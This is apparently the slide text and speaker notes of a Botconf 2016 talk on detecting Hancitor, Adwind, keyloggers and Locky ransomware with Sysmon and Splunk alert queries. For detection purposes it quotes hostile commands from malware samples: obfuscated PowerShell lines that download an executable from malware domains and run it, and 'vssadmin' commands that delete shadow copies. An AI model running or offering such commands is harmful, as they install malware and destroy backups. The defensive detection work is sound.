

At the beginning of November Didier Stevens blogged on SANS ISC about a new Hancitor variant which bypasses application whitelisting.



On his own blog Didier wrote more details about the «process hollowing» technique used.



The DOC malware sample discussed on the blog was first submitted to VT on October 26th.

# Advanced Detection (Hancitor)

### Hancitor samples using process injection (hollowing)

aca3daf2d346dc9f1d877f53cfa93e6e irs scanned 899383.doc

PROC: Office spawns explorer.exe for process injection

|                                  | <del>_</del>                   | •            |
|----------------------------------|--------------------------------|--------------|
| b41f2365f8a44305bdc0e485100b3a0c | swisssign.com_irs_subpoena.doc | (2016-10-24) |
| 5d3a733a05ee7e016ce9bd1789dfb993 | statement_post.ch_83780.doc    | (2016-10-25) |
| b107f3235057bb2b06283030be8f26e4 | billing_doc_83343.doc          | (2016-10-26) |
| 55f5f681aad3f63b575d69703c53c8b1 | subpoena_epaynet.com.doc       | (2016-10-31) |
| 88d60c264a9c3426c081a2cb56e3a879 | order_631085.doc               | (2016-11-07) |
| 9d54e3bf831a159032ad86bbf0413a30 | contract_154727.doc            | (2016-11-10) |
|                                  |                                |              |
|                                  |                                |              |

Same sample as on ISC SANS blog

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 4

(2016-10-20)

I was looking thru my own malware samples and found the same sample from the blog.

I also found other samples with the same behavior, up to 6 days earlier. The common behavior is an office process (e.g. winword.exe) spawning a system process (e.g. explorer.exe, sychost.exe) to be abused for process hollowing.



Here is our own malware analysis report showing that winword.exe spawns explorer.exe and then injects a DLL into that process. This analysis is from the first sample seen 6 days earlier.



So we can create an alert for office processes spawning a system process. I haven't seen false hits for winword.exe, but for Excel there seems to be some feature that spawns explorer processes, which needed some tuning.



This alert detects process injection from office processes into a system process (explorer or sychost).

After finishing this slide I found out that «create remote thread» is not used in the process hollowing technique.

So this alert won't detect this behavior.

(a new eventy type in Sysmon version 5 should be able to detect this though)



One of the most valuable sources for «knowing bad» is the malware analysis of samples from our own quarantine.



This is a high-level overview of our automated malware analysis process. Inputs are files or emails, where attachments are extracted and decompressed if necessary.

The sample is uploaded to a sandbox and the analysis results are downloaded when it's finished.

The post processing is extracting

- files, reg keys, processes created
- dns, http requests and tcp connections
- Yara rule matching on files, memory strings, pcap

Behavior analysis looks for specific patterns and is then used to create Splunk searches and alerts

# **Automating Malware Analysis**

### \* 180 Behavior Rules

```
21 FILE - file system
8 NET - network
```

20 PERS - persistence methods

### 52 PROC - process activity

```
4 REG - registry activity
21 SIG - sandbox signature
```

54 YARA - YARA rule matches (file, memory, pcap)

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 50

By now I have created more than 180 behavior rules.

Over 50 rules detect process activity (used most for Splunk searches)

Other rules detect file system, network, registry activity or persistence methods used.

# Detecting Java RATs (Adwind)

Let take a look back at the Java Adwind RAT family.

From 132 Java malware samples analyzed, 122 (>90%) would be detected by the «reg add» alert (first seen in Jan 2015),

and 118 (almost 90%) would be detected by the other two detections (xcopy JRE, Java process started from known bad path – first seen in Oct 2015)

# **Detecting Keyloggers**

```
CommandLine: <PATH-TO-EXE>\*.exe /stext <PATH-TO-TXT>\*.txt

memstr_Limitless_Logger 30
logff.txt, logmail.txt

memstr_Predator_Pain 149
holdermail.txt, holderwb.txt,
holderskypeview.txt, holderprodkey.txt

memstr_HawkEye_Keylogger 134
holdermail.txt, holderwb.txt, Mail.txt, Web.txt

memstr_iSpy_Logger 5
Browser.txt, Mail.txt

memstr_KeyBase_Keylogger 36
Mails.txt, Browsers.txt

→ 347 samples (abusing NirSoft Tools for password «recovery»)

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE Seite 52
```

Now let's take a look at some Keylogger (and password stealer) families.

Here are 5 keylogger families which all use the «/stext» parameter and some TXT filename after that.

The TXT filenames vary between keylogger families. In red are the number of samples analyzed per family, in total almost 350.

They also all have in common that they abuse the NirSoft tools for password «recovery»



Using OSINT I found this KeyBase Keylogger analysis where «/stext» is used 4 times with 2 TXT files (Mails, Browsers)



The Emerging Threat IDS rules confirm it's a KeyBase sample.



Using OSINT I found this iSpy Keylogger analysis where «/stext» is used 4 times with 4 TXT files (Mail, Browser, Mess, OS)



These memory strings (also matched using my Yara rules) confirm it's iSpy Keylogger.

# **Detecting Keyloggers**

```
CommandLine: <PATH-TO-EXE>\*.exe /stext <PATH-TO-TXT>\*.txt

alert_sysmon_suspicious_stext_cmdline

index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode="1" stext
| search CommandLine="* /stext *"
```

→ No false hits in >5 months

But why does it use «/stext» parameter ???

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 57

So with this very simple alert, just looking for «/stext» in the command line, we can detect at least the 5 mentioned keylogger families. But why are they all using the «/stext» parameter?



I asked this question to Google and got some good hits. The Google Book «Seven Deadliest USB Attacks» had some interesting information.



NirSoft's Mail Password Viewer uses a «/stext» parameter.



NirSoft's IE Password Viewer uses a «/stext» parameter.



NirSoft's Product Key Recovery uses a «/stext» parameter.

And probably some more.

Just recently I found other kaylogger families using «/scomma» or « -f » parameter, which is not covered here.

- Continuously (daily) analysing malspam samples
  - Ransomware (Locky, NELocker, Cerber, TeslaCrypt et.al.)
- Know malicious behavior (e.g. process tree, command lines)
- Detect changes in behavior, adjust searches & alerts accordingly
- Comparing two Locky samples from April and August 2016
  - Behavior changed (Vssadmin vs. Rundll32)

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 62

Now let's take a look at ransomware, especially Locky, which has been heavily spammed out this year.

I try to (almost) daily analyse at least one sample from each malspam run seen (and blocked) at work.

Then I look for changes in behavior and adjust alerts accordingly. Let's compare two Locky samples from April and August of this year.



This Locky sample drops and runs an EXE from the TEMP folder, which then calls «vssadmin delete shadows (all quiet)» to delete shadow copies. At the end of infection a ransom note is opene in the browser.

# Locky using Vssadmin

\* Locky calling vssadmin to delete shadow copies

```
alert_sysmon_vssadmin_ransomware
```

```
index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode=1
    vssadmin.exe
| search CommandLine="*vssadmin*"
    CommandLine="*Delete *" CommandLine="*Shadows*"
```

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 64

With this alert we are just matching «vssadmin delete shadows» in the command line, which has also been used by other ransomware families.

## Locky analysis 2016-08-23

- system is w7\_2
- wscript.exe (PID: 4028 MD5: 979D74799EA6C8B8167869A68DF5204A)
  - rundli32.exe (PID: 2240 cmdline: C:\Windows\System32\rundli32.exe
     C:\Users\admin AppData\Local\Temp\CHJGDH~1.DLL qwerty 323 MD5:
     51138BEEA3E2C21EC44D0932C71762A8)
    - firefox.exe (PID: 2504 MD5: F51D682701B303ED6CC5474CE5FA5AAA)
- cleanup

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 6

In late August Locky started dropping a DLL in TEMP and starting it with «rundll32.exe» and a «qwerty» parameter (one variant had a second parameter [3-digit number] behind qwerty)

# Locky using Rundll32

- \* Rundll32 process with
  - DLL in «%TEMP%» folder and «qwerty» parameter
  - Office (macros) or scripting parent process (JS, VBS, WSF, HTA)

### alert sysmon suspicious locky rundl132

```
index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode=1
    rundl132.exe
| search Image="*\\rundl132.exe"
    (CommandLine="*\\AppData\\Local\\Temp*" CommandLine="*qwerty*")
OR
    (ParentImage="*\\winword.exe" OR ParentImage="*\\excel.exe" OR
    ParentImage="*\\cscript.exe" OR
    ParentImage="*\\mshta.exe")
```

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 66

This alert detects a «rundll32.exe» process started with either

- TEMP path and «qwerty» parameter in command line
- parent process is used for know malspam filetypes (JS, VBS, WSF, HTA, DOC/XLS)

### Locky behavior analysis

```
90 FILE: drops *.locky files [Locky] (2016-02-15 - 2016-06-26)
101 FILE: drops *.zepto files [Locky] (2016-06-27 - 2016-09-25)
33 FILE: drops *.odin files [Locky] (2016-09-27 - 2016-10-22)
137 FILE: drops '_HELP_instructions.html' files [Ransomware] (... - 2016-09-25)
33 FILE: drops '_HOWDO_text.html' files [Ransomware] (2016-09-27 - ...)
91 PROC: calls 'vssadmin.exe Delete Shadows /All /Quiet' to delete Shadow Copies (2016-02-15 - 2016-06-26)
130 PROC: rundl132 %TEMP%\*.dll qwerty (2016-08-22 - 2016-10-10)
11 PROC: uses 'PowerShell' with '-ExecutionPolicy bypass' (2016-10-16 - ...)
```

These are some of the behaviors detected from Locky samples.

- locky, zepto, odin files dropped
- One of these two HTML filenames dropped
- «vssadmin delete shadows» called
- rundll32 with «qwerty» parameter started

### Locky behavior analysis

```
      82 YARA:
      pcap_ransom_locky_main_php
      (2016-02-15 - 2016-03-24)

      15 YARA:
      pcap_ransom_locky_submit_php
      (2016-03-28 - 2016-04-21)

      45 YARA:
      pcap_ransom_locky_userinfo_php
      (2016-04-26 - 2016-05-29)

      8 YARA:
      pcap_ransom_locky_access_cgi
      (2016-05-29 - 2016-05-29)

      59 YARA:
      pcap_ransom_locky_upload_dispatch_php
      (2016-05-30 - 2016-08-01)

      16 YARA:
      pcap_ransom_locky_php_upload_php
      (2016-08-03 - 2016-08-01)

      49 YARA:
      pcap_ransom_locky_data_info_php
      (2016-08-22 - 2016-09-25)

      53 YARA:
      pcap_ransom_locky_apache_handler_php
      (2016-09-26 - 2016-10-22)

      58 YARA:
      pcap_ransom_locky_linuxsucks_php
      (2016-10-23 - 2016-11-01)

      30 YARA:
      pcap_ransom_locky_message_php
      (2016-11-01 - ...)
```

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 6

These are Yara rules detecting the different Locky variants from their POST request URI patterns.

These URI patterns change every few months, weeks, (days) In (late August?) September Locky started using XOR to encrypt the executable payload download

(presumably to bypass executable download blocking)

### Locky behavior analysis

```
Update from 2016-10-24: new Locky variant

FILE: drops *.shit files [Locky]

FILE: drops '_WHAT_is.html' files [Ransomware]

PROC: uses 'PowerShell' obfuscation with '^'

PROC: rundll32 %TEMP%\*.dll EnhancedStoragePasswordConfig

YARA: pcap_ransom_locky_linuxsucks_php

29 YARA: pcap_ransom_locky_XORed_dll (2016-09-04 - ...)
```

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 69

In late October, soon after I prepared the previous slides, Locky started using the new \*.shit extension, a new HTML ransom note filename, a new DLL parameter name and a new URI pattern

# Detecting Locky Ransomware Locky behavior analysis 82 YBRA: pcap ransom locky main php (2016-02-15 - 2016-03-24) Update from 2016-10-24: new Locky variant 51 F Update from 2016-10-26: new Locky variant 41 FILE: drops \*.thor files [Locky] FILE: drops '\_WHAT\_is.html' files [Ransomware] PROC: uses 'PowerShell' obfuscation with '^' PROC: rundll32 %TEMP% \*.dll EnhancedStoragePasswordConfig YARA: pcap\_ransom\_locky\_linuxsucks\_php Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltsch | TLP-WHITE Seite 70

A couple days later the file extension changed again to \*.thor.

### **Detecting Locky Ransomware** Locky behavior analysis 82 VARA: ncan ransom locky main nhn (2016-02-15 - 2016-03-24) Update from 2016-11-08: changing DLL func's frequently 5 PROC: rundl132 %TEMP%\\*.dll test123 (2016-11-01) PROC: rundl132 %TEMP%\\*.dll runrun (2016-11-01) 5 PROC: rundll32 %TEMP%\\*.dll text (2016-11-02)5 PROC: rundl132 %TEMP%\\*.dll **GetLine** (2016-11-03) <sup>3(</sup> PROC: rundl132 %TEMP%\\*.**44** text (2016-11-03) 2 PROC: rundl132 %TEMP%\\*.dll **SetText** (2016-11-06) PROC: rundl132 %TEMP%\\*.dll woody (2016-11-07) PROC: rundl132 %TEMP%\\*.dll makefile (2016-11-07) PROC: rundl132 %TEMP%\\*.dll set (2016-11-08) PROC: rundl132 %TEMP%\\*.dll nipple (2016-11-08)Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

In November they started chainging the DLL parameters almost daily or for every malspam run.

One variant used a \*.44 instead of a DLL extension for the executable.



Now let's take a look at malicious powershell usage. Everybody loves Powershell, right?



This is a Locky sample that used Powershell Webclient. Downloadfile and some obfuscation to download the payload.

This variant was dropping a «roaming.exe» under AppData (where the Roaming directory exists)

```
Malicious PowerShell
 ■ system is w7_1

    wscript.exe (PID: 564 MD5: 979D74799EA6C8B8167869A68DF5204A)

            -- mail headers ---
                                                                                          JeCT^
          Date: Mon, 17 Oct 2016 00:27:44 -0000
          From: <eeaquaforest.pad@submitpad.org>
                                                                                          ing.eXe
          Subject: 72080482 fourier
          --- mail attachments (spaces replaced with [_X]) ---
          cf890dc75d01f4bbb5150dla7d8a4a49 ./EMAIL_89716306_fourier.zip
          2568bd90c574056ea3590aabfb2e6489 ./3.zip
          28a262ca87456fe1278dde4a134084d5 ./ORDER 802.js
          --- executables dropped ---
                                                                                          a\Local
         3e6bf00b3ac976122f982ae2aadb1c51 dropped/System.dll
5c6ad37916cfa9974e8cd4a6dc762221 dropped/Jellyfish.jpg
f72f6608092d4844a29f581444a64828 dropped/Roaming.exe
  Behav
   FILE
          --- http traffic URLs ---
  FILE:
         hXXp://93.170.104[.]126/apache_handler.php
   PROC:
         hXXp://www.temporaryv[.]bid/user.php?f=1.dat
  PROC
   PROC!
   YARA: pcap_ransom_locky_apache_handler_php
Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE
                                                                                         Seite 74
```

This Locky sample was from a malspam wave on Oct 17, a JS file inside double-ZIP'ped attachment.



So here is an alert detecting Powershell Webclient.Downloadfile abuse, which has been used by malware for some time.

The obfuscation is in the cmd.exe command line, but the Powershell command line is not really obfuscated anymore.

### Malicious PowerShell

```
PROC: uses 'PowerShell' WebClient.DownloadFile()
First seen: 2015-02-12 / # samples: 81
cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile(
  Start-Process '%TEMP%\pJIOfdfs.exe';
PROC: uses 'PowerShell' with '-ExecutionPolicy bypass'
First seen: 2015-03-03 / # samples: 58
powershell.exe -noexit -ExecutionPolicy bypass -noprofile -file
  \verb|C:\Users|****** AppData\Local\Temp\adobeacd-update.ps1|
PROC: uses 'PowerShell' obfuscation with '^'
First seen: 2016-09-30 / # samples: 41
cmd.exe /C POwER^S^He^LL.exE
                               -Exe^CuTI^o^npOlic^Y ^bY^P^A^sS
  ^-^Nop^r^ofiLe^ -W^I^N^d^oWstylE HI^Dden
                                              (^neW^-o^BJ^Ect
  SY^sT^Em.n^E^T.^WEBCL^i^EN^T^).DOWN^LOa^Dfi^LE(^
  'http://caopdjow.top/user.php?f=1.dat' 'C:\Users\****\AppData\Roaming.EXE');
  ^sTAr^t-pR^ocess^ 'C:\Users\****\AppData\Roaming.EXe'
Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE
```

The Powershell Webclient.Downloadfile behavior has been seen in over 80 samples since Feb 2015.

The (simple) Powershell obfuscation was first seen end of September.

#### Malicious PowerShell index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode="1" (powershell.exe OR cmd.exe) WebClient DownloadFile | search (Image="\*\\powershell.exe" OR Image="\*\\cmd.exe") CommandLine="\*WebClient\*" CommandLine="\*DownloadFile\*" "C:\Windows\System32\cmd.exe" /c powershell -command (("New-Object Net.WebClient")).[("'Do' + 'wnloadfile'").invoke( 'http://unofficialhr.top/tv/homecooking/senderloin.php', 'C:\Users\\*\*\*\AppData\Local\Temp\spasite.exe "C:\Users\\*\*\*\AppData\Local\Temp\spasite.exe" LNK with Powershell command Query doesn't match - embedded in DOCX file (oleObject.bin) «DownloadFile» Sample from 2016-11-10 efd6071f0e65e1feef36ffdb228c2a23 Copy of bill #BT138.docx Process tree: \* WINWORD.EXE o cmd.exe # powershell.exe Botconf 2016 | 